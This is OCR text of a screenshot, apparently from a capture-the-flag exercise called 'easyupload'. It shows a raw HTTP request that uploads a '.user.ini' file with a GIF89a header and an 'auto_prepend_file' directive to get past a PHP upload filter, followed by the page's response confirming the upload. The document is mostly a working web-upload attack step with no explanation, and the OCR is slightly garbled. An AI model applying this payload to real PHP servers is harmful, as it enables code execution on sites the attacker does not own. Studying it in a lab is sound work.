 1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:58179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------178299602333209672395991405
77
8 Content-Length: 373
9 Origin: http://61.147.171.105:58179
10 Connection: close
11 Referer: http://61.147.171.105:58179/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17829960233320967239599140577
15 Content-Disposition: form-data; name="fileUpload"; filename="
.user.ini"
16 Content-Type: image/jpeg
17
18 GIF89a
19 auto_prepend_file=1.jpg
20 -----------------------------17829960233320967239599140577
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 -----------------------------17829960233320967239599140577--
25
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="
background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="
round_icon" align="middle" alt="">
37 <br>
38 <form action="index.php" method="post"
enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
更换头像
</label>
40 <input type="file" name="fileUpload" id=
"file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value
="提交">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is:
uploads/.user.ini<br>
Re
Re
Re
Re
Re